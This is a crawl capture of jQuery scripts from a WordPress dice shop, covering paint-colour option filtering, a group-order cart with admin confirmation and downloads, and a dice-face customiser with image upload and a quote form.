        $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value]").addClass("hidden");

        if (material === "glow") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value='negro']").removeClass("hidden");

        }

        if (material === "arcoiris") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value='blanco']").removeClass("hidden");

        }

    }

    function bundle_hide_dados(bundle_item) {
        bundle_item.find("[data-attribute_label=\"Dado\"]").addClass("hidden");
        bundle_item.find("[data-attribute_label=\"Color de pintura\"]").addClass("hidden");
    }

    function bundle_hide_pinturas(bundle_item) {
        bundle_item.find("[data-attribute_label=\"Color de pintura\"]").addClass("hidden");
    }


    $(document).scroll(function(){

        if( $("#materiales-sidebar-content").length > 0 ){

            let doc_sctop = $(document).scrollTop();
            let sidebar_pos = $("#materiales-sidebar-content").offset().top

            if( doc_sctop > sidebar_pos ){

                $("#materiales-sidebar-content").css("padding-top", ( doc_sctop - sidebar_pos ) + 120);

            }else{
                $("#materiales-sidebar-content").css("padding-top", 0);
            }

        }

    });

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/akaroconjunta/public/js/akaroconjunta-public.js?ver=1.0.0
body_size: 3971
content:
(function ($) {
    'use strict';

    $(document).on("click", ".js-descargar-pedido", function () {

        let html = $(this).closest("li").clone()
        html.find(".ignoreContent").remove()
        html.find(".hidden").removeClass("hidden")

        html.find(".first-child").attr("style", "width: 50%")

        let head_content = html.find("thead").html()
        let tbody_content = html.find("tbody").html()
        let tfoot_content = html.find("tfoot").html()

        let data = {
            action:  "conjunta_descargar_pedido_usuario",
            user_id: $(this).data("usuario"),
            thead_content: head_content,
            tbody_content: tbody_content,
            tfoot_content: tfoot_content
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log( res )
            return true

            $("body").append("<a id='auto-click-download' target='_blank' href='" + res + "'>abc</a>");
            $("#auto-click-download")[0].click();

            let loop = setInterval(function () {

                $("#auto-click-download").remove()
                clearInterval(loop)

            }, 500)


        })

    })

    $(document).on("click", ".js-update-regular-price", function () {

        let $this   = $(this)
        let post_id = $(this).data("pid")
        let price   = $(this).closest(".product-price").find("[name='_regular_price']").val()
        let data    = {
            action:  "conjunta_update_price",
            post_id: post_id,
            price:   price
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $this.remove()

        })

    })

    $(document).ready(function () {

        if ($("#c-carrito").length > 0) {

            update_partial_carrito()
            update_carrito_total()

        }

        if ($("#c_por_dados").length > 0) {

            init_admin_por_dados()

        }

    })

    $(document).scroll(function () {

        if ($("#c-carrito").length > 0 && $(window).width() < 576) {

            if ($(document).scrollTop() >= 240) {
                $("#bottom-floating-navbar").css("bottom", 61)
            } else {
                $("#bottom-floating-navbar").css("bottom", 0)
            }

        }

    })

    $(document).on("change", '#c-settings [name="bloquear-pedidos"]', function () {

        $("#save-tmp-msg").remove()

        let active = $(this).prop("checked")

        const data = {
            action: "update_conjunta_settings",
            active: active
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $('#c-settings [name="bloquear-pedidos"]').closest("li").append("<span id='save-tmp-msg'>Guardado</span>");
            $("#save-tmp-msg").fadeOut(1250, function () {
                $(this).remove()
            })

        })

    })

    $(document).on("click", '[data-confirmado="confirmado"]', function () {

        let btn = $(this)

        if (confirm("¿Desconfirmar a este usuario?")) {

            const data = {
                action:               "des_confirmar_pedido",
                user_id:              $(this).data("uid"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.attr("data-confirmado", "")

            })

        }

    })

    $(document).on("click", '[data-no-confirmado]', function () {

        let btn = $(this)

        if (confirm("¿CONFIRMAR a este usuario?")) {

            const data = {
                action:               "con_confirmar_pedido",
                user_id:              $(this).data("uid"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.attr("data-no-confirmado", "confirmado")
                btn.closest("li").find("[data-confirmado]").attr("data-confirmado", "confirmado")

            })

        }

    })

    $(document).on("click", '.js-eliminar-usuario-pedido', function () {

        let btn = $(this)

        if (confirm("¿CONFIRMAR a este usuario?")) {

            const data = {

                action:               "eliminar_usuario_pedido",
                user_id:              $(this).data("usuario"),
                conjunta_admin_token: $("[name='conjunta_admin_token']").val()
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                btn.closest("li").remove()

            })

        }

    })

    $(document).on("click", '#confirmar-pedido-action [data-action]', function () {

        let action = $(this).data("action")

        if (action === "confirmar") {
            $('#confirmar-pedido-action [data-action]').removeClass("hidden")
            $(this).addClass("hidden")
        } else if (action === "no") {
            $('#confirmar-pedido-action [data-action="confirmar"]').removeClass("hidden")
            $('#confirmar-pedido-action [data-action="yes"]').addClass("hidden")
            $('#confirmar-pedido-action [data-action="no"]').addClass("hidden")
        } else if (action === "yes") {

            const data = {
                action: "confirmar_pedido",
            }

            $.post(MagicDiceAjax.ajaxurl, data, function (res) {

                $("#confirmar-carrito").html(res)
                $(".product-actions").html("")

            })

        }

    })

    $(document).on("click", "#trigger-tax-filter", function () {
        $("#trigger-tax-filter").text($("#trigger-tax-filter").data("text"))
        $("#conjunta-filters").toggleClass("active")
    })

    $(document).on("click", "#conjunta-filters [data-term]", function () {

        if ($(this).hasClass("active")) {
            $("#conjunta-filters [data-term]").removeClass("active")
        } else {
            $("#conjunta-filters [data-term].active").removeClass("active")
            $(this).addClass("active")
        }

        run_conjunta_filters()

    })

    $(document).on("click", "#layover-close", function () {
        $("#conjunta-layover").remove()
    })

    $(document).on("click", ".conjunta-card .product-tumb", function () {

        if ($(window).width() < 768) {
            return true
        }

        let img          = $(this).html()
        let close_button = "<div id='layover-close'>CERRAR\nIMAGEN</div>"
        let img_layover  = "<div id='conjunta-layover'>" + close_button + img + "</div>"

        $("body").append(img_layover)

    })

    $(document).on("keyup", ".product-actions input", function () {

        let $this  = $(this)
        const card = $this.closest("li.conjunta-card")
        $(".button-guardar-conjunta").addClass("active")

    })

    $(document).on("click", ".js-conjunta-aumentar", function () {

        let $this   = $(this)
        const card  = $this.closest("li.conjunta-card")
        const input = card.find(".product-actions").find("input")
        let value   = input.val()
        value++
        input.val(value)
        $(".button-guardar-conjunta").addClass("active")

        update_partial_carrito()

    })

    $(document).on("click", ".js-conjunta-reducir", function () {

        let $this   = $(this)
        const card  = $this.closest("li.conjunta-card")
        const input = card.find(".product-actions").find("input")
        let value   = input.val()
        if (parseInt(value) === 0) {
            return true
        }
        value--
        input.val(value)
        $(".button-guardar-conjunta").addClass("active")

        update_partial_carrito()

    })

    $(document).on("click", ".button-guardar-conjunta", function () {

        $(this).text("Cargando...");
        let form = $("#user-catalogo-conjunta").serialize()

        const data = {
            action: "update_conjunta_cart",
            form:   form
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            //console.log(res)
            location.reload()

        })

    })

    $(document).on("click", "#myTopnav a", function (e) {

        e.preventDefault()

        $("#myTopnav a").removeClass("menu-active")
        $(this).addClass("menu-active")

        let href = $(this).attr("href")

        $(".tabs-container").hide()

        $(href + "").show()


    })

    $(document).on("click", "#guardar-conjunta-direccion", function () {

        $("#direccion-required").hide()

        let form          = $(this).closest("form")
        let direccion     = $(this).closest("form").serialize()
        let flag_required = false
        form.find("input[required]").removeClass("required")

        $.each(form.find("input[required]"), function (i, val) {

            let va = $(val).val()

            if (va === "" || typeof (va) === "undefined") {
                $(val).addClass("required")
                flag_required = true
            }

        })

        if (flag_required) {
            $("#direccion-required").show()
            return true
        }


        let data = {
            action:    "update_conjunta_direccion",
            direccion: direccion
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {
            //console.log(res)
            location.reload()
        })

    })

    $(document).on("click", ".js-actualizar-pedido-por-usuario", function () {

        console.log("flag click pedido usuario")

        let thiz = $(this)
        thiz.html("Cargando...")
        let input       = $(this).closest("td").find("input")
        const new_value = input.val()
        const user_id   = input.data("user-id")
        const producto  = input.data("producto")

        const data = {
            action:    "update_por_usuario_pedido",
            user_id:   user_id,
            new_value: new_value,
            producto:  producto
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log(res)
            //location.reload()

            thiz.html("Actualizar")
        })

    })

    $(document).on("click", "#descargar-listado-completo-dados", function () {

        let th = $(this)
        th.html("CARGANDO")

        let dados = []

        let table_tr = $("#c_por_dados table tbody tr")

        $.each(table_tr, function (i, val) {

            dados.push({
                           id:    $(val).attr("data-dado-id"),
                           img:   $("td:eq(0)", val).html(),
                           title: $("td:eq(1)", val).text().trim(),
                           qty:   $("td:eq(2)", val).html(),
                           price: $("td:eq(3)", val).html()
                       })

        })

        let total_dados  = $("#total-cantidad-por-dados").text()
        let total_amount = $("#total-cantidad-amount").text()

        let data = {
            action:       "conjunta_descargar_listado_completo",
            dados:        dados,
            total_dados:  total_dados,
            total_amount: total_amount
        }

        console.log(data)
        console.log(data.dados.length)

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            th.html("DESCARGAR LISTADO DE DADOS");

            $("body").append("<a id='auto-click-download' target='_blank' href='" + res + "'>abc</a>");
            $("#auto-click-download")[0].click();

            let loop = setInterval(function () {

                $("#auto-click-download").remove()
                clearInterval(loop)

            }, 500)

        })

    })

    function run_conjunta_filters() {

        $("#trigger-tax-filter").text($("#trigger-tax-filter").data("text"))

        const filters_array = []

        $.each($("[data-term].active"), function (i, val) {

            filters_array.push($(val).data("term"))

        })

        if (filters_array.length === 0) {

            $(".conjunta-card").show()
            $("#conjunta-filters").toggleClass("active")
            return true

        }

        $(".conjunta-card").hide()

        $.each($(".conjunta-card"), function (i, val) {

            let data_terms = $(val).data("terms")

            if ($.inArray(data_terms, filters_array) > -1) {
                $(val).show()
                $("#trigger-tax-filter").text("Filtrado: " + data_terms)
            }

        })

        $("#conjunta-filters").toggleClass("active")

        $("html, body").stop(true).animate({
                                               scrollTop: 240
                                           }, 150)

    }

    function update_carrito_total() {

        let cerrado = $("#button-guardar-conjunta").length > 0

        if (!cerrado) {
            return true
        }

        let total_dices  = 0
        let total_amount = 0
        const cards      = $(".conjunta-card")

        $("#c-carrito tbody").html("")

        $.each(cards, function (i, val) {

            let input = $(val).find(".product-actions input")

            let amount = input.val()
            let price  = parseFloat($(val).find(".precio-u").text())

            if (!cerrado) {
                amount = parseFloat($(val).find(".subtotal-pp").text())
                price  = parseFloat($(val).find(".precio-u").text())
            }


            if (amount > 0) {

                let subtotal_amount = price * parseInt(amount)

                total_dices  = parseInt(total_dices) + parseInt(amount)
                total_amount = (parseFloat(total_amount) + subtotal_amount).toFixed(2);

                let producttitle = $(val).find(".product-details h4").text()

                let newTr = "<tr>" +
                    "<td>" + parseInt(amount) + "</td>" +
                    "<td>" + producttitle + "</td>" +
                    "<td>" + price + "</td>" +
                    "<td>" + subtotal_amount + "</td>" +
                    "</tr>"

                $("#c-carrito tbody").append(newTr)

            }

        })

        $("#total-amount-dices").text(total_dices)
        $("#total-amount-money").text(total_amount)

    }

    function update_partial_carrito() {

        return true

        if ($("#bottom-floating-navbar").length > 0) {

            const cards = $(".conjunta-card")

            $("#c-carrito tbody").html("")

            $.each(cards, function (i, val) {

                let input = $(val).find(".product-actions input")

                let amount = parseInt(input.val())
                let price  = parseFloat($(val).find(".precio-u").text())

                console.log(amount)
                console.log(price)

                if (amount > 0) {
                    let subtotal_amount = (price * parseInt(amount)).toFixed(2)
                    $(".subtotal-pp", $(val)).html(subtotal_amount)
                } else {
                    $(".subtotal-pp", $(val)).html((0).toFixed(2))
                }

            })

        }
    }

    let total_dados  = 0
    let total_amount = 0

    let dados_counter = 1

    function init_admin_por_dados() {

        if ($("[data-por-dados-cantidad]").length < 1) {

            init_admin_por_usuario()
            return true;

        }

        let dado = $("[data-por-dados-cantidad]").first()

        let data = {
            action:     "conjunta_get_price_amount",
            product_id: dado.data("por-dados-cantidad")
        }

        let cantidad_target = dado
        let precios_target  = dado.closest("tr").find("[data-por-dados-precio]")

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $("[data-user-id][data-producto='" + res.dado_id + "']").closest("tr").find("td:eq(0)").prepend(dados_counter + " : ")
            dado.closest("tr").find("td:eq(1)").prepend(dados_counter + " : ")
            dados_counter++
            cantidad_target.text(res.cantidad)
            precios_target.text(res.precio)
            total_dados  = total_dados + parseInt(res.cantidad)
            total_amount = total_amount + (parseInt(res.cantidad) * parseFloat(res.precio))

            $("#total-cantidad-por-dados").text(total_dados)
            $("#total-cantidad-amount").text(total_amount.toFixed(2))

            dado.removeAttr("data-por-dados-cantidad")

            // section, update por-usuario
            let fixed_total = parseFloat(res.precio).toFixed(2)
            $(".por-usuario-price[data-dado-id='" + data.product_id + "']").html(fixed_total)

            init_admin_por_dados();

        }, "json")

    }

    function init_admin_por_usuario() {

        $.each($(".por-usuario-price[data-dado-id]"), function (i, val) {

            let tr       = $(val).closest("tr")
            let precio   = $(val).text()
            let cantidad = tr.find('[name="por_usuario_cantidad"]').val()

            let by_user_amount = (parseInt(cantidad) * parseFloat(precio)).toFixed(2)

            $(".por-usuario-subtotal", tr).html(by_user_amount)
            $(val).removeAttr("data-dado-id")

            if ($(".por-usuario-price[data-dado-id]").length < 1) {
                init_admin_end_por_usuario()
                return true
            }

        })

    }

    function init_admin_end_por_usuario() {

        console.log("update subtotals")

        let user_orders = $("#pedidos-por-usuarios li table")

        $.each(user_orders, function (i, val) {

            let subtotal = 0

            $.each($(".por-usuario-subtotal", val), function (ind, subval) {

                subtotal = subtotal + parseFloat($(subval).text())

                if (isNaN(subtotal)) {
                    console.log(subtotal)
                }

            })

            if (subtotal > 0) {
                $(".data-subtotal-by-user", val).html(subtotal.toFixed(2))
            } else {
                $(".data-subtotal-by-user", val).html("CeroPatatero")
            }

            if (i + 1 >= user_orders.length) {

                $("#cargando-warning").html("¡¡CARGADO!!")
                $('[href="#c_listado"]').show()

            }

        })

    }

    $(document).on("submit", "#buscar-por-usuario", function (e) {

        e.preventDefault()

        let keysearch = $('[type="search"]', this).val()

        let cards = $("#pedidos-por-usuarios li")
        cards.hide()

        if (keysearch === "") {
            cards.show()
            return true
        }

        $.each(cards, function (i, val) {

            //
            $('.usuario-id-and-name:icontains(' + keysearch + ')', val).closest("li").show()

        })

        console.log(keysearch)

    })

    $(document).ready(function () {

        if ($("#conjunta-load-more").length > 0) {

            load_more_conjunta_products()

        }

    })

    $(document).on("click", ".js-descargar-listado", function () {

        let users = []

        $.each($("[data-listado-id]"), function (i, val) {

            users.push({
                           id:    $(val).attr("data-listado-id"),
                           value: $(val).html()
                       })

        })

        const data = {
            action: "descargar_listado_id_total",
            users:  users
        }


        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log(res)
            return true

            let newlink = "<a href='" + res + "' id='download-listado'></a>"
            $("body").append(newlink)

            $("#download-listado")[0].click();
            //$("#download-listado").remove()

        })


    })

    function load_more_conjunta_products() {

        if ($("#conjunta-load-more").length < 1) {
            console.log("acabado")
            return true
        }

        let page = $("#conjunta-load-more").data("page")
        page++

        let data = {
            action: "inject_more_products",
            paged:  page
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $("#conjunta-load-more").remove()

            if (res !== "fin") {

                $("#user-catalogo-conjunta ul#listado-productos-users").append(res)
                load_more_conjunta_products()

            } else {
                console.log("fin")
            }

        })

    }

    $.expr[':'].icontains = function (a, i, m) {
        return jQuery(a).text().toUpperCase()
                        .indexOf(m[3].toUpperCase()) >= 0;
    };









    $(document).on("click", "#generar-todos-los-pedidos", function(){

        console.log( $("#pedidos-por-usuarios li").length )

        $.each($("#pedidos-por-usuarios li"), function(i,val){

            let confirmado = $(val).find("[data-confirmado]").data("confirmado")

            if( confirmado === "confirmado" ){

                $(val).find(".js-descargar-pedido").click()

            }

        })



    })





})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://akarodice.com/wp-content/plugins/magic-dice/public/js/magic-dice-public.js?ver=1.0.0
body_size: 2579
content:
(function ($) {
    'use strict';

    // GLOBAL VARS ////////////////////////////////////////////////
    let faces_url = MagicDiceAjax.dices_url + "faces/"

    let dado = {
        material: false,
        color:    false,
        faces:    [
            {
                image:     faces_url + "over-1.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-2.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-3.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-4.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-5.png",
                color:     "#ffffff",
                colorname: "blanco",
            },
            {
                image:     faces_url + "over-6.png",
                color:     "#ffffff",
                colorname: "blanco",
            }
        ]
    }

    let dado_default = dado;
    let face_selected;

    // EVENTS /////////////////////////////////////////////////////
    $(document).on("click", "[data-material]", function () {

        $("[data-material]").removeClass("selected");
        $(this).addClass("selected");

        select_dado_cara.select_material($(this).data("material"));


    });

    $(document).on("click", "[data-dice]", function () {

        $("[data-dice]").removeClass("active");
        $(this).addClass("active");

        select_dado_cara.select_dado($(this).data("dice"));

    });

    $(document).on("click", ".cruz-faces [data-face]", function () {

        const face = $(this).data("face");
        select_dado_cara.select_face_color(face);

    });

    $(document).on("click", "#color-pintura li", function () {

        const color     = $(this).data("color-hex");
        const colorname = $(this).data("color-pintura");

        $("#color-pintura li").removeClass("color-active")
        $(this).addClass("color-active")

        customiTron.add_color_face(color, colorname);

    });

    $(document).on("click", "#cambiar-material-color", function () {
        select_dado_cara.reset_to_step_1();
    });

    $(document).on("click", ".js-trigger-load-image", function () {

        // Trigger input to push new image.
        let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

        $("[name='face_img_input[" + active_face + "]']").click();

    });

    $(document).on("change", "#hidden_inputs_imgs input", function () {

        let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

        let file_data = $(this).prop('files')[0];
        let form_data = new FormData();

        if (typeof (file_data) !== "undefined") {
            form_data.append('file', file_data);
        }

        form_data.append('action', "forja_subir_imagen");
        form_data.append('face', active_face);

        let toColor = dado.faces[active_face - 1].color
        form_data.append('color', toColor);
        form_data.append('client_id', $("input[name='client_id']").val());

        $("#forja-loading-layer").fadeIn(150)

        $.ajax({
                   url:         MagicDiceAjax.ajaxurl, // <-- point to server-side PHP script
                   cache:       false,
                   contentType: false,
                   processData: false,
                   data:        form_data,
                   dataType:    "json",
                   type:        'post',
                   success:     function (res) {

                       console.log("res")
                       console.log(res)

                       let d   = new Date();
                       let src = res.src + "?" + d.getTime()

                       $("[data-face='" + active_face + "'] .over").attr("src", src);
                       $("#fceb-selected-face-img").attr("src", src);

                       $("#forja-loading-layer").fadeOut(150)

                       if (typeof (res.imgstuffs) === "undefined" || typeof (res.imgstuffs[0]) === "undefined") {
                           return true;
                       }

                       $("[data-face='" + active_face + "'] .over").addClass("modified");

                       let over_width  = res.imgstuffs[0]
                       let over_height = res.imgstuffs[1]

                       let preview_width  = 50;
                       let preview_height = "auto";

                       if (over_width < over_height) {
                           preview_width  = "auto";
                           preview_height = 50;
                       }

                       $("[data-face='" + active_face + "'] .over").css("width", preview_width)
                       $("[data-face='" + active_face + "'] .over").css("height", preview_height)

                       let counter_loop = 0;
                       let delay        = setInterval(function () {

                           let activeface_height = parseInt($("[data-face='" + active_face + "']").height())
                           let activeover_height = parseInt($("[data-face='" + active_face + "'] .over").height())

                           if ((activeface_height - activeover_height) < 20) {
                               clearInterval(delay)
                           }

                           let newmargin = ((activeface_height - activeover_height) / 2) - 5
                           $("[data-face='" + active_face + "'] .over").css("margin-top", newmargin);


                           let big_background_height = $("#fceb-background-dice").height();
                           let big_preview_height    = $("#fceb-selected-face-img").height();

                           let big_newmargin = -big_background_height + ((big_background_height - big_preview_height) / 2)

                           $("#fceb-selected-face-img").css("margin-top", big_newmargin);

                           if (counter_loop > 4) {
                               clearInterval(delay)
                           }

                           counter_loop++;

                       }, 250);

                       dado.faces[customiTron.get_face_index(active_face)].image          = res.src;
                       dado.faces[customiTron.get_face_index(active_face)].original_image = res.or_src;

                       if ($(".over.modified").length > 1) {
                           $("#forja_amount").attr("min", 30);
                       } else if ($(".over.modified").length === 1 && parseInt($(".over.modified").closest("[data-face]").data("face")) === 6) {
                           $("#forja_amount").attr("min", 20);
                       } else if ($(".over.modified").length === 1 && parseInt($(".over.modified").closest("[data-face]").data("face")) !== 6) {
                           $("#forja_amount").attr("min", 30);
                       } else {
                           $("#forja_amount").attr("min", 20);
                       }

                   },
                   always:      function (res2) {
                       $("#forja-loading-layer").fadeOut(150)
                   }
               })
        ;

    });

    $(document).on("click", ".js-button_reset_face", function () {
        select_dado_cara.reset_face();
    });

    $(document).on("click", ".js-button_reset_dice", function () {
        select_dado_cara.reset_dice();
    });

    $(document).on("submit", "#forja-form", function (e) {

        e.preventDefault();

        if ($(this).hasClass("loading")) {
            return true
        }

        let button = $(this).find("button[type='submit']")
        button.html("Enviando...")
        $(this).addClass("loading")

        let data = {
            action:          "new_forja_presupuesto",
            dado:            dado,
            name:            $("#forja_name").val(),
            apellido:        $("#forja_last_name").val(),
            email:           $("#forja_email").val(),
            notes:           $("#forja_notes").val(),
            phone:           $("#forja_tlf").val(),
            amount:          $("#forja_amount").val(),
            address:         $("#forja_address").val(),
            postal_code:     $("#forja_cp").val(),
            forja_localidad: $("#forja_localidad").val(),
            forja_ciudad:    $("#forja_ciudad").val(),
            forja_pais:      $("#forja_pais").val(),
            client_id:       $("input[name='client_id']").val(),
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $(".page-content").html(res);

        });

    });

    const select_dado_cara = {

        select_material:   (material) => {

            dado.material = material;
            dado.color    = false;

            select_dado_cara.check_hide_show();

        },
        select_dado:       (color_dado) => {

            dado.color = color_dado;
            select_dado_cara.check_hide_show();

        },
        select_face_color: (face) => {

            let dices_url = MagicDiceAjax.dices_url;
            let dice_png  = dado.material + "/" + dado.color + ".png";

            $("[data-face] [data-img]").attr("src", dices_url + dice_png)
            $("#fceb-background-dice").attr("src", dices_url + dice_png)

            if (face !== face_selected && face !== null) {

                face_selected = face;
                $(".cruz-faces [data-face!='" + face + "']").addClass("no-active");
                $(".cruz-faces [data-face='" + face + "']").removeClass("no-active");

                $("#fceb-selected-face-img").attr("src", dado.faces[face - 1].image)


            } else {

                $(".cruz-faces [data-face]").removeClass("no-active");
                face_selected = false;

            }

            $(".face-select-pintura [data-face-select]").removeClass("active");
            $(".face-select-pintura [data-face-select='" + face + "']").addClass("active");

            $("[data-color-hex]").removeClass("color-active");
            $("[data-color-hex='" + dado.faces[face - 1].color + "']").addClass("color-active");

            customiTron.init_face();

        },
        check_hide_show:   () => {

            // if material -> show color but hide faces

            if (dado.material !== false) {

                $("#color-block p").hide();

                $("#color-block li").removeClass("visible");
                $("#color-block li[data-dice*='" + dado.material + "']").addClass("visible");

                let heading_color = $("#heading-color-dado")

                if (heading_color.find("a").hasClass("collapsed")) {

                    heading_color.find("a").click();

                }

            }

            // if material & color -> show faces
            if (dado.color !== false) {

                // Ocultar materiales y color de dado
                // Mostrar el preview en separator
                // mostrar el personaliza

                let img = $("[data-dice].active img").attr("src");
                $(".dice-step-change img").attr("src", img)

                $(".dice-settings").addClass("hidden")
                $(".dice-step-change").removeClass("hidden");
                $(".dice-customize").removeClass("hidden");
                $(".dice-preview").removeClass("hidden");

                $(".cruz-faces").removeClass("inactive");

                let personaliza_color = $("#heading-personaliza")

                if (personaliza_color.find("a").hasClass("collapsed")) {

                    personaliza_color.find("a").click();

                }

                $(".cruz-faces [data-face='6']").click();

            } else {

                $(".cruz-faces").addClass("inactive");

            }

        },
        reset_to_step_1:   () => {

            $(".dice-settings").removeClass("hidden")
            $(".dice-step-change").addClass("hidden");
            $(".dice-customize").addClass("hidden");
            $(".dice-preview").addClass("hidden");

            $(".cruz-faces").addClass("inactive");

        },
        reset_face:        () => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

            $("[data-face='" + active_face + "'] .over.modified").removeClass("modified")
            $("[name='face_img_input[" + active_face + "]']").val(null);
            $("[data-color-hex='#ffffff']").click();

        },
        reset_dice:        () => {

            for (let d = 1; d <= 6; d++) {

                $("[data-face] .over.modified").removeClass("modified")

                $("[name='face_img_input[" + d + "]']").val(null);
                dado.faces[customiTron.get_face_index(d)].color     = "#ffffff";
                dado.faces[customiTron.get_face_index(d)].colorname = "blanco";
                select_dado_cara.select_face_color(d);

            }

            $("[data-face='6']").click();

        }

    };

    const customiTron = {

        init_face: () => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));
            $("[name='face_img_input[" + active_face + "]']").trigger("change");
            $("#reset-face").html(active_face);

        },

        add_color_face: (color, colorname) => {

            let active_face = parseInt($("[data-face]:not(.no-active)").attr("data-face"));

            dado.faces[customiTron.get_face_index(active_face)].color     = color;
            dado.faces[customiTron.get_face_index(active_face)].colorname = colorname;

            customiTron.init_face();

        },

        get_face_index: (face) => {

            return face - 1;

        }

    };

})(jQuery);